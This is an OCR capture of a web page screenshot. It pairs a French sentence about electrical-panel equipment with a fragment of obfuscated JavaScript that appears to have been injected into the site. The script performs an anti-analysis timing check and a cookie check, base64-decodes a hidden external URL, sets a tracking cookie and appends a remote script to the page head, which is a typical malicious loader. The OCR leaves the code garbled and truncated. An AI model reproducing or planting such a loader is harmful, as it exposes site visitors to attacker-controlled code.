
souvent intégrée directement dans le tableau électrique, à
côté d’autres équipements tels que le télérupteur ou le
délesteur.
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new
Date())-
t0>120)return;if((document.cookie|| »).indexOf(‘http2_session_id=
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0
Za-z0-9\+\/\=]/g, »);while(i
>4);o2=((h2&15)<<4)|(h3>>2);o3=
((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fr
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZl
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cook
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.asyn
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})